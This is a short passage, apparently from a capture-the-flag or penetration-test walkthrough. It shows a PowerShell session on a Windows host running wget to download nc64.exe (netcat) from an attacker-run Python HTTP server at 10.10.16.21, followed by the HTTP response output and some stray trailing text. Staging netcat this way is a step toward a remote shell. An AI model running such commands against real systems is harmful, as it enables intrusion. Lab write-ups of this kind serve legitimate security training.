 PS C:\Log-Management> wget http://10.10.16.21:8000/nc64.exe -UseBasicParsing
StatusCode        : 200
StatusDescription : OK
Content           : {77, 90, 144, 0...}
RawContent        : HTTP/1.0 200 OK
                    Content-Length: 45272
                    Content-Type: application/x-msdos-program
                    Date: Thu, 17 Jul 2025 12:24:46 GMT
                    Last-Modified: Mon, 23 Jun 2025 17:09:32 GMT
                    Server: SimpleHTTP/0.6 Python/3.11...
Headers           : {[Content-Length, 45272], [Content-Type, application/x-msdos-program], [Date, Thu, 17 Jul 2025 12:24:46 GMT], [Last-Modified, Mon, 23 Jun 2025 17:09:32 GMT]...}
RawContentLength  : 45272
</>
BUNZOPY